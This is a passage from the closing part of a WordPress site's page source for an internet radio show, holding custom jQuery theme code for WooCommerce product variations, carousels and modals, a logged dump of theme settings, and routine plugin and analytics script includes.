                    //   var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
                    //   modal.find('.modal-content').html(frameYT);                      
                    // }



                    // toggleVideo('show',modal);
                    // var chosen = 'video'+modal.attr('id');
                    // console.log(chosen);
                    // console.log(yt_players['videomodal12']);
                    // yt_players['videomodal12'].playVideo();
                  },
                  complete: function(modal) {
                    // alert('Closed');
                    // if (modal.find('.videoWrapper')) {
                      // modal.find('.modal-content').html('');  
                    // }
                    // toggleVideo('hide',modal);
                  } // Callback for Modal close
                });



                // $('.modal-trigger[data-target="ct-form"], a[href="#ct-form"], a[data-target="ct-form"]').on('click', function(event) {
                //   // event.preventDefault();
                //   /* Act on the event */
                //   console.log('fire');
                //   var Title = $(this).clone().wrap('<p></p>').find('i').remove().end().text();
                //   $('#ct-form input[name="current-request"]').val(Title);
                //   $('#ct-form').attr('data-title',Title);
                //   ga('send', 'event', {
                //     eventCategory: 'Contact Form',
                //     nonInteraction: true,
                //     hitType:'event',
                //     eventAction: 'opened',
                //     eventLabel: Title,
                //     eventValue: 1,
                //     transport: 'beacon'
                //   });
                // });





    //         }
    //     },500);
    // });
    // $('#play').on('click', function(){
    //   yt_players['player1'].playVideo();
    // });
    // $('#pause').on('click', function(){
    //   yt_players['player1'].pauseVideo();
    // });




      // $(window).unload(
      //     function(event) {
      //         $('#popup-loading-modal').modal('open');
      //     }
      // );
      // 
      // 
      



}); // end of document ready


function updateProductPricing(this_label){
  var this_label_signed = this_label.parents('.input-field').find('input[type="radio"]').attr('data-signed');
  var this_label_store = this_label.parents('.input-field').find('input[type="radio"]').attr('data-store');
  setTimeout(function(){
    $('.variations_form').find('select[name="attribute_pa_format"]').val(this_label.parents('.input-field').find('input[type="radio"]').attr('value')).trigger('change');
    setTimeout(function(){
      $('.variations_form').find('select[name="attribute_pa_signed"]').val(this_label_signed).trigger('change');
      setTimeout(function(){
        $('.variations_form').find('select[name="attribute_pa_store"]').val(this_label_store).trigger('change');
        setTimeout(function(){
            // update price
            $('.price').html($('.price span.woocommerce-Price-currencySymbol').first().clone().wrap('<div></div>').parent().html()+this_label.find('strong').text());
            var tr = $('.variations_form').find('select[name="attribute_pa_store"] option[value="'+this_label_store+'"]').first().text();
              tr = (tr == 'In-Store')?'Us':tr;
            // update shipping
            $('.store-title').text(tr);
        },100);
      },100);
    },100);
  },100);
}
var timeClea;
function showProductPricing(this_label){
    clearTimeout(timeClea);
    timeClea = setTimeout(function(){
      updateProductPricing(this_label);
      setTimeout(function(){
        updateProductPricing(this_label);
      },500);
    },500);
}


$(window).load(function() {

setTimeout(function(){
  $(window).resize();
  setTimeout(function(){
    $(window).resize();
    setTimeout(function(){
      $(window).resize();  
    },2000);
  },2000);
},500);


if ($('.snowflakes').length > 0) {
  $('.snowflakes').prependTo($('.snowflakes').parents('.section#about-us'));
}


// woocommerce
if ($('body').is('.single-product')) {
  if ($('form.cart').is('[action]')) {
    if ($('form.cart').attr('action').indexOf(document.location.hostname) == -1) {
      $('form.cart').attr('target','_blank');
    }
  }

  ﻿


  // jQuery('.input-field.custom_variation').each(function(eleme, index){
  jQuery('.input-field.custom_variation').each(function(eleme, index){
    if (jQuery(this).find('label').clone().find('strong').remove().end().text().trim() == 'Kindle') {
      console.log(jQuery(this).find('input[type="radio"]').val());
      jQuery('.infobar.kindle').removeClass('hide');
    }
  });

  if ($('.custom_variation_container').length > 0) {
    if (jQuery('form.variations_form').is('[data-product_variations]')) {
      var variations = JSON.parse(jQuery('form.variations_form').first().attr('data-product_variations'));
      var add = '';
      for (var i = variations.length - 1; i >= 0; i--) {
        console.log(variations[i]);
        add += '<div class="input-field custom_variation"><input type="radio" name="custom_variation[]" id="option-';
        add += variations[i]['attributes']['attribute_pa_store']+"-"+variations[i]['attributes']['attribute_pa_format']+"-"+variations[i]['attributes']['attribute_pa_signed']+'"';
        add += (variations[i]['attributes']['attribute_pa_store'] != '')?' data-store="'+variations[i]['attributes']['attribute_pa_store']+'"':'';
        add += (variations[i]['attributes']['attribute_pa_signed'] != '')?' data-signed="'+variations[i]['attributes']['attribute_pa_signed']+'"':'';
        add += (variations[i]['hyperlink'] != '')?' data-hyperlink="'+variations[i]['hyperlink']+'"':'';
        add += ' value="';
        add += variations[i]['attributes']['attribute_pa_format'];
        add += '"><label for="option-';
        add += variations[i]['attributes']['attribute_pa_store']+"-"+variations[i]['attributes']['attribute_pa_format']+"-"+variations[i]['attributes']['attribute_pa_signed'];
        add += '">';
        add += variations[i]['attributes']['attribute_pa_format'];
        add += (variations[i]['attributes']['attribute_pa_signed'] == 'yes')?'<i>Signed Edition</i>':'';
        add += '<strong>';
        add += variations[i]['display_price'];
        add += '</strong></label></div>';
      }
      jQuery('.custom_variation_container').html(add);

      $('.input-field.custom_variation label').on('click',function(){
          var this_label = $(this);
          console.log(this_label.parents('.input-field').find('input[type="radio"]').val());
          $('.variations_form').find('select[name="attribute_pa_format"]').val($('.variations_form').first().find('select[name="attribute_pa_format"] option:first-child').val());
          $('.variations_form').find('select[name="attribute_pa_signed"]').val($('.variations_form').first().find('select[name="attribute_pa_signed"] option:first-child').val());
          $('.variations_form').find('select[name="attribute_pa_store"]').val($('.variations_form').first().find('select[name="attribute_pa_store"] option:first-child').val());

          
          setTimeout(function(){
              if (this_label.parents('.input-field').find('input[type="radio"]').is('[data-hyperlink]')) {
                if (this_label.parents('.input-field').find('input[type="radio"]').attr('data-hyperlink').indexOf(document.location.hostname) == -1) {
                  $('form.cart').attr('target','_blank');
                  $('form.cart').attr('action',this_label.parents('.input-field').find('input[type="radio"]').attr('data-hyperlink'));
                }
              } else {
                $('form.cart').removeAttr('target');
                $('form.cart').attr('action',document.location.hostname + '/' + document.location.pathname);
              }
              showProductPricing(this_label);

          },500);
      });
      jQuery('.custom_variation:first-child label').first().click();
    }
  }
}

setTimeout(function(){

  $('a.btn-large.white-text.green , .wc-block-grid__product-add-to-cart a').each(function(el, inde){
    if ($(this).attr('href').indexOf(document.location.hostname) == -1 ) {
      if ($(this).attr('href').indexOf('?add-to-cart') != 0) {
        $(this).attr('target','_blank');
      }
    } 
  });
},1000);


  //   var toggleVideo = function(state,modal) {
  //     // if state == 'hide', hide. Else: show video
  //     var div = document.getElementById(modal.attr('id'));
  //     // console.log(modal);
  //     console.log(window.frames["video"+modal.attr('id')]);
  //     var iframe = div.getElementsByTagName("iframe")[0].contentWindow;
  //     console.log(div.getElementsByTagName("iframe")[0].contentWindow);
  //     // var iframe = window.frames["video"+modal.attr('id')];
  //     // div.style.display = state == 'hide' ? 'none' : '';
  //     // func = state == 'hide' ? 'pauseVideo' : 'playVideo';
  //     func = 'pauseVideo';
  //     iframe.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
  // };

    // $(".modal").openModal({
    //     complete : onModalHide('your_parameter')
    // });
    
    $('.collection-toast').each(function(){
        if ($(this).parent().hasClass('woocommerce-message')) {
          $(this).find('a').remove();
        }
        var $toastContent = $('<span>'+$(this).html()+'</span>');
        Materialize.toast($toastContent, 5000);
    });

    $('body').addClass('init');
    
    if ($(window).width() < 1025) {
      $('.loaddr').remove(); // make hide instead to reappear on page exit (pageleave)
    } else {
      setTimeout(function(){
        $('.loaddr').remove(); // make hide instead to reappear on page exit (pageleave)
      },1500);
    }

    var colorName = function(cthis){
      var colorName = $(cthis).attr('style').replace('background:','');
      return colorName;
    }
        // setTimeout(function(){
        //     $.each($('.card.color'),function(el, index){
        //         var temp_this = $(this);
        //         var this_item = $(this).find('.cube-top');
        //         $(this).parent().attr('style','background:'+colorName(this_item));
        //         setTimeout(function(){
        //             temp_this.parent().addClass('loaded');
        //         },4000);
        //     });
        //     $('#articles').addClass('loaded');
        // },5000);
          

    
    // activate redirect
    if ($('body').is('.category.archive')) {
        $('.body_box').append('<div class="bg"></div>');
        $('.post-loop > .post').on('mouseenter', function(){
            $('.bg').attr('style','background-color:'+$(this).attr('style').replace('background:','').replace(';','')+' !important');
        }).on('mouseleave',function(){
            $('.bg').attr('style','');
        });
    }
    
    // activate redirect
    if ($('body').hasClass('woocommerce-order-received')) {
      var placer = $('.variation .variation-DestinationURL a').text();
      setTimeout(function(){
        $('#popup-loading-modal h4, #popup-loading-modal p').addClass('hide');
        $('#popup-loading-modal').modal('open');
        setTimeout(function(){
          $('#popup-loading-modal h4, #popup-loading-modal p').removeClass('hide');
          $('#popup-loading-modal').addClass('completed');
          setTimeout(function(){
            $('#popup-loading-modal').modal('close');
          },6000);
        },2000);
        if (placer.length > 0) {
          window.location = placer;
        } else {
          $('tr.order_item:first-child').trigger('click');
        }
      },3000);
    }
    if ($('body').hasClass('pmpro-checkout')) {
      $('#pmpro_billing_address_fields').before($('#pmpro_payment_information_fields'));
      $('#pmpro_billing_address_fields').before($('#pmpro_payment_information_fields'));
      $('#pmpro_checkout_box-company, #pmpro_account_loggedin, #pmpro_user_fields').prependTo('#tab-2');
    }
    
    
      
    
      var my2SwiperInit = function() {
          
        var ig_slidesPerView, swiperd, swiper, nameID = '#sbi_images';
            // if ($(nameID).find('.sbi_item img')[0]) {
                                      // }

            if ($(nameID).find('.sbi_item img')[0]) {
              if (!$(nameID).is('.swiper-wrapper')) {
                  $(nameID).addClass('swiper-wrapper').find('.sbi_item').addClass('swiper-slide');
                  $(nameID).wrap('<div class="swiper-container" id="swiper-99"></div>');
                  $(nameID).before('<div class="swiper-pagination swiper-pagination-clickable"></div>');
                  if ( $("#sb_instagram .swiper-container").width()>1023 ) {
                    ig_slidesPerView = 4;
                  }
                  if ( $("#sb_instagram .swiper-container").width()<1024 ) {
                    ig_slidesPerView = 3;
                  }
                  if ($("#sb_instagram .swiper-container").width()<600) {
                    ig_slidesPerView = 2;
                  }
                  if ($("#sb_instagram .swiper-container").width()<420) {
                    ig_slidesPerView = 1;
                  }
                  swiper = new Swiper('#sb_instagram .swiper-container', {
                      slidesPerView: ig_slidesPerView,
                      spaceBetween: 0,
                      effect: 'coverflow',
                      freeMode: true,
                      freeModeSticky: true,
                      slideToClickedSlide: true,
                      preventClicks: false,
                      preventClicksPropagation: true,
                      centeredSlides: true,
                      speed: 1000,
                      loop: true,
                      autoplay: {
                        delay: 1,
                        disableOnInteraction: false,
                        stopOnLastSlide: false,
                        reverseDirection:false,
                        freeModeMomentum: false,
                        freeModeMomentumBounce: false
                      },
                      pagination: {
                        el: '.swiper-pagination',
                        clickable: true,
                      }
                    });
                  swiper.update();
                  swiper.startAutoplay(); //just in case
              } else {
                // $(window).trigger('resize');
              }
          } else {

          }
       }

      my2SwiperInit();


      $(window).on('resize',function(){
        my2SwiperInit();
      });

      $('.tnp input[type="email"]').on('focusin', function(event) {
        $('footer .row + .row .col:last-child > .widget, footer span.credit-cards.cc_accepts').addClass('hide');
      }).on('focusout', function(event) {
        $('footer .row + .row .col:last-child > .widget, footer span.credit-cards.cc_accepts').removeClass('hide');
      });
      $('.next-swiperd').on('click', function(event) {
        event.preventDefault();
        /* Act on the event */
          if (jQuery('.swiperd-pagination .swiper-pagination-bullet-active')[0].nextElementSibling != null) {
           jQuery(jQuery('.swiperd-pagination .swiper-pagination-bullet-active')[0].nextElementSibling).click();
        } else {
        //      alert('done');
            jQuery('.swiperd-pagination .swiper-pagination-bullet:first-child').click();
            jQuery('#ct-form').modal('open');
        }
      });

      $( document ).ajaxComplete(function(event, xhr, settings ) {
        // console.log({
        //   'event':event,
        //   'xhr':xhr,
        //   'settings':settings
        // });
        // if ( typeof settings.data === 'undefined' || !settings.data ) {

        // } else 
        if (settings) {
          if (typeof('settings.data') == 'object') {
            if (typeof("settings.data['action=get_cache']") == 'string') {
              if (settings.data.indexOf('action=get_cache') > -1) {
                $(window).trigger('resize');
                // console.log('xhr',xhr);
                // console.log('event',event);
                // console.log('settings',settings);
                // console.log(settings.data.indexOf('action=get_cache'));
                setTimeout(function(){
                  my2SwiperInit();
                },4000);
              }
            }
          }
        }
      });

      
          
      
        var dHeight = $(window).height();
        var dWidth = $(window).height();
        // if (dWidth > 960) {
          $('.hero_title').on('click', '.read_more', function(event) {
            event.preventDefault();
            console.log('hello');
            /* Act on the event */
            var top = $('#content').parents('.section');
            var top_Num = top.offset().top - 60;
            $('html,body').animate({scrollTop: top_Num}, 'slow', function() {
              // $(target).fadeOut( 100, function() {
                // $(this).html(response);
                // $(this).fadeIn(100);
              // });
            });

          });
  }); // end of window load
    // console.log('');
          // console.log('');
        // console.log('');
      // console.log();
  console.log({"0":false,"nav_menu_locations":{"one-page":16,"right":16,"left":21,"mobile":16,"secondary-2":0,"mobile-search":19},"custom_css_post_id":251,"mcsstheme_header_logo_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-solid.svg","mcsstheme_header_layout_val":"hcl","mcsstheme_header_hcc_val":"3","nav_color":"#0f0f0f","nav_linkcolor":"#f2ff00","footer_color":"#141414","mcsstheme_media_val":"{\"links\":{\"apple_podcasts\":\"https:\\\/\\\/podcasts.apple.com\\\/us\\\/podcast\\\/the-dr-susan-block-show\\\/id1480960785\",\"audiomack\":\"https:\\\/\\\/audiomack.com\\\/thedrsusanblockshow\",\"google_podcasts\":\"https:\\\/\\\/podcasts.google.com\\\/feed\\\/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=\",\"iheartradio\":\"https:\\\/\\\/www.iheart.com\\\/podcast\\\/269-the-dr-susan-block-show-50843486\\\/\",\"pandora\":\"https:\\\/\\\/www.pandora.com\\\/podcast\\\/the-dr-susan-block-show\\\/PC:37046\",\"podbean\":\"https:\\\/\\\/drsusanblockshow.podbean.com\\\/\",\"smarturlit\":\"https:\\\/\\\/smarturl.it\\\/drsuzy\",\"soundcloud\":\"https:\\\/\\\/soundcloud.com\\\/dr-susan-block\",\"spotify\":\"https:\\\/\\\/open.spotify.com\\\/show\\\/7igmg3wvUtvpQxesYr2Bk2\",\"tunein\":\"https:\\\/\\\/tunein.com\\\/podcasts\\\/Adult-Content\\\/The-Dr-Susan-Block-Show-p1252304\\\/\",\"youtube\":\"https:\\\/\\\/youtube.com\\\/@SexCalls\"},\"media\":[\"apple_podcasts\",\"audiomack\",\"google_podcasts\",\"iheartradio\",\"pandora\",\"podbean\",\"smarturlit\",\"soundcloud\",\"spotify\",\"tunein\",\"youtube\"],\"position\":[\"9\",\"19\"]}","mcsstheme_social_val":"{\"links\":{\"facebook\":\"https:\\\/\\\/facebook.com\\\/DrSusanBlock\\\/\",\"instagram\":\"https:\\\/\\\/instagram.com\\\/drsuzy1\",\"twitter\":\"https:\\\/\\\/twitter.com\\\/drsuzy\",\"youtube\":\"https:\\\/\\\/youtube.com\\\/@SexCalls\"},\"social\":[\"facebook\",\"instagram\",\"twitter\",\"youtube\"]}","mcsstheme_accepted_val":"{\"links\":[]}","mcsstheme_sidenav_lt_val":"","mcsstheme_sidenav_rt_val":"","mcsstheme_intro_button_val":"yes","mcsstheme_intro_search_val":"no","mcsstheme_intro_order_val":"{\"live-489929\":\"live\",\"episodes-991971\":\"episodes\"}","mcsstheme_section_episodes-991971_json_val":"{\"id\":\"episodes-991971\",\"template\":\"blog\",\"class\":\"transparent\",\"title\":\"New Episodes\",\"link\":\"1\",\"media\":\"1\",\"width\":\"container\",\"post_type\":\"track\",\"orderby\":\"date\",\"order\":\"DESC\",\"display\":\"excerpt\",\"columns\":\"1\",\"count\":\"10\",\"sidebar\":\"1\"}","mcsstheme_footer_layout2_val":"0","sidenav_color":"#262626","mcsstheme_404_header_val":"Track not found!","mcsstheme_404_text_val":"<p>We are working hard and this page must have been moved. <a href=\"#ct-form\" class=\"modal-trigger\">Contact us<\/a> or use the search below to find the page you were looking for.<\/p>","link_textcolor":"#eeee22","mcsstheme_header_logo_text_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-outline.svg","mcsstheme_footer_html_val":"","mcsstheme_analytics_val":"{\"st\":\"12501045\",\"st_sc\":\"02ab02ca\"}","mcsstheme_footer_signature_val":"bottom","mcsstheme_footer_layout_val":"f444","mcsstheme_footer_signature2_val":"0","mcsstheme_footer_endnote2_val":"0","mcsstheme_footer_endnote_val":"0","mcsstheme_footer_logo_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-solid.svg","mcsstheme_footer_logo_text_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-outline.svg","body_text_color":"#adadad","header_image":"remove-header","header_textcolor":"000000","background_image":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/04\/LOS-ANGELES-BACK-GROUND-scaled.jpg","background_position_y":"center","background_size":"cover","background_attachment":"fixed","background_color":"000000","body_text_highlight_color":"#eeee22","body_text_highlight_bgcolor":"#564200","mcsstheme_modal_contact_val":"","mcsstheme_newsletter_cf7_val":"1777","mcsstheme_promo_cf7_val":"1777","mcsstheme_modal_contact_cf7_val":"1775","mcsstheme_newsletter_val":"","mcsstheme_modal_contact_title_val":"Contact Us","mcsstheme_newsletter_after_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_modal_contact_before_val":"<div class=\"center\">\nSend a <i>Message<\/i> or Ask a <i>Question<\/i> to F.D.R. Radio\n<\/div>","mcsstheme_modal_contact_img_val":"","mcsstheme_promo_title_val":"New Episode!","mcsstheme_newsletter_title_val":"Join Our Newsletter","mcsstheme_newsletter_button_val":"Send","mcsstheme_promo_button_val":"Send","mcsstheme_promo_after_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_promo_img_val":"","mcsstheme_modal_contact_button_val":"Send","mcsstheme_modal_contact_after_val":"<div class=\"hide\">Call on Saturday Nights Instead: <a href=\"tel:+16264615212\">(626) 461 - 5212<\/a><\/div>","mcsstheme_newsletter_before_val":"","mcsstheme_promo_before_val":"<h2>Love, War Crimes, GasMasks & Free Assange!<\/h2>\n<a href=\"#\" class=\"play_radio modal-close\">\n<img src=\"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/06\/FDR-Fck-Da-Rich-Love-War-Crimes-GasMasks-Free-Assange.png\" width=\"300\">\n<\/a>\n<br><br>\nNow Available on All Platforms Near You. Get Weekly Updates.","mcsstheme_promo_close_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_modal_contact_close_val":"","mcsstheme_newsletter_close_val":"","mcsstheme_loaddr_icon_val":"0","mcsstheme_loaddr_animate_val":"0","mcsstheme_loaddr_bg_color_val":"#ffffff","mcsstheme_header_promo_val":"Now Available to Listen on All Platforms","mcsstheme_newsletter_img_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/04\/LOS-ANGELES-BACK-GROUND-scaled.jpg","mcsstheme_section_intro-245952_json_val":"{\"id\":\"intro-245952\",\"template\":\"intro-gallery\",\"link\":\"0\",\"links\":{\"apple_podcasts\":\"https:\\\/\\\/podcasts.apple.com\\\/us\\\/podcast\\\/the-dr-susan-block-show\\\/id1480960785\",\"audiomack\":\"https:\\\/\\\/audiomack.com\\\/thedrsusanblockshow\",\"google_podcasts\":\"https:\\\/\\\/podcasts.google.com\\\/feed\\\/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=\",\"iheartradio\":\"https:\\\/\\\/www.iheart.com\\\/podcast\\\/269-the-dr-susan-block-show-50843486\\\/\",\"pandora\":\"https:\\\/\\\/www.pandora.com\\\/podcast\\\/the-dr-susan-block-show\\\/PC:37046\",\"podbean\":\"https:\\\/\\\/drsusanblockshow.podbean.com\\\/\",\"smarturlit\":\"https:\\\/\\\/smarturl.it\\\/drsuzy\",\"soundcloud\":\"https:\\\/\\\/soundcloud.com\\\/dr-susan-block\",\"spotify\":\"https:\\\/\\\/open.spotify.com\\\/show\\\/7igmg3wvUtvpQxesYr2Bk2\",\"tunein\":\"https:\\\/\\\/tunein.com\\\/podcasts\\\/Adult-Content\\\/The-Dr-Susan-Block-Show-p1252304\\\/\",\"youtube\":\"https:\\\/\\\/www.youtube.com\\\/user\\\/DrSusanBlock\"},\"media\":\"0\",\"sidebar\":\"0\"}","mcsstheme_intro_img_val":"","mcsstheme_intro_val":"Now Playing","mcsstheme_intro_subheader_val":"On All Major Platforms","mcsstheme_full_screen_sections_val":"no","mcsstheme_search_text_val":"Search The Archives","mcsstheme_sidenav_lt_before_val":"","mcsstheme_sidenav_lt_after_val":"","mcsstheme_modal_contact_img_background_color_val":"","mcsstheme_section_live-489929_json_val":"{\"id\":\"live-489929\",\"template\":\"page\",\"class\":\"transparent hide\",\"link\":\"0\",\"media\":\"0\",\"width\":\"container\",\"sidebar\":\"0\",\"pid\":\"2677\"}","mcsstheme_header_html_val":"<p class=\"logo-byline\">Live Saturday Nights<\/p>","mcsstheme_header_menu_icon_val":"{\"menu-495284\":{\"name\":\"menu\",\"id\":\"menu-495284\",\"icon_class\":\"menu\",\"link_text\":\"Menu\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"menu\",\"link_position\":\"left\",\"link_location\":\"one-page\"},\"play-583785\":{\"name\":\"play\",\"id\":\"play-583785\",\"icon_text\":\"play_circle\",\"icon_class\":\"music\",\"link_text\":\"Play\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"play\",\"link_position\":\"left\",\"link_location\":\"one-page\"},\"playlist-281174\":{\"name\":\"playlist\",\"id\":\"playlist-281174\",\"icon_text\":\"playlist_play\",\"icon_class\":\"playlist\",\"link_text\":\"Episodes\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"media\",\"link_position\":\"right\",\"link_location\":\"one-page\"},\"contact-824401\":{\"name\":\"contact\",\"id\":\"contact-824401\",\"icon_class\":\"contact\",\"link_text\":\"Contact\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"contact\",\"link_position\":\"right\",\"link_location\":\"one-page\"}}","mcsstheme_footer_bio_val":"<p style=\"text-align:center\">\n\n\n<!-- Default Statcounter code for F.D.R. Radio\nhttps:\/\/fdrradio.com -->\n<script type=\"text\/javascript\">\nvar sc_project=12501045; \nvar sc_invisible=0; \nvar sc_security=\"02ab02ca\"; \nvar scJsHost = \"https:\/\/\";\ndocument.write(\"<sc\"+\"ript type='text\/javascript' src='\" +\nscJsHost+\n\"statcounter.com\/counter\/counter.js'><\/\"+\"script>\");\n<\/script>\n<noscript><div class=\"statcounter\"><a title=\"real time web\nanalytics\" href=\"https:\/\/statcounter.com\/\"\ntarget=\"_blank\"><img class=\"statcounter\"\nsrc=\"https:\/\/c.statcounter.com\/12501045\/0\/02ab02ca\/0\/\"\nalt=\"real time web analytics\"\nreferrerPolicy=\"no-referrer-when-downgrade\"><\/a><\/div><\/noscript>\n<!-- End of Statcounter Code -->\n<a href=\"https:\/\/statcounter.com\/p12501045\/?guest=1\">View My\nStats<\/a>\n<a href=\"https:\/\/statcounter.com\/p12501045\/?guest=1\" target=\"_new\" rel=\"noopener noreferrer\"><img class=\"statcounter lazyloaded\" src=\"https:\/\/drsusanblock.com\/wp-content\/themes\/basic\/images\/statcounter-button2.png\" alt=\"\" data-ll-status=\"loaded\"><noscript><img class=statcounter src=https:\/\/drsusanblock.com\/wp-content\/themes\/basic\/images\/statcounter-button2.png alt><\/noscript><\/a>\n<\/p>"});
  // console.log();
})();
  </script>

  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/newsletter.js?ver=0.2"></script>
  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/moment.js?ver=0.2"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/materialcss\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/init.wpcf7.js"></script>		<!-- <img class="transparent_placeholder" src="https://fdrradio.com/wp-content/themes/materialcss/images/transparent.gif" width="100%"/> -->
		              <!-- <img class="lazyload" data-original=".jpg"></div> -->
		<script>
	    // new LazyLoad({
		    // elements_selector: '.lazyload',
		    // class_loaded: '--loaded',
		    // callback_load: function(el) {
		        // jQuery(window).resize();
		    // }
		// })
	  </script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fdrradio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdrradio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fdrradio.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e12b9700e85f4d41277604efedebdd07","fragment_name":"wc_fragments_e12b9700e85f4d41277604efedebdd07","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="requireJS-js-extra">
/* <![CDATA[ */
var js_config = {"ajax_url":"https:\/\/fdrradio.com\/wp-admin\/admin-ajax.php","ajax_nonce":"661a55a944"};
var autocomplete_product_edit = {"ajax_url":"https:\/\/fdrradio.com\/wp-admin\/admin-ajax.php","ajax_nonce":"661a55a944"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/themes/materialcss/js/newsletter-ajax.js" id="requireJS-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/themes/materialcss/js/soundcloud/soundcloud-api.js" id="soundcloud-api-js"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/isotope.min.js"></script>	
		<script>
		var $lgn = jQuery.noConflict();
		$lgn(document).ready(function(){

						

		});
		</script><script type="text/javascript">var sc_project=12501045; var sc_invisible=1; var sc_security="02ab02ca"; var sc_https=1; </script><script type="text/javascript"src="https://www.statcounter.com/counter/counter.js"async></script><noscript><div class="statcounter"><a title="websitestatistics" href="https://statcounter.com/"target="_blank"><img class="statcounter"src="https://c.statcounter.com/12501045/0/02ab02ca/1/"alt="website statistics"></a></div></noscript>		<!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement-and-player.min.js"></script> -->
		<link rel="stylesheet" href="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelementplayer.min.css" />
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement-and-player.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/dailymotion.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/facebook.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/soundcloud.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/twitch.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/vimeo.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/cs.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/de.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/es.js"></script>
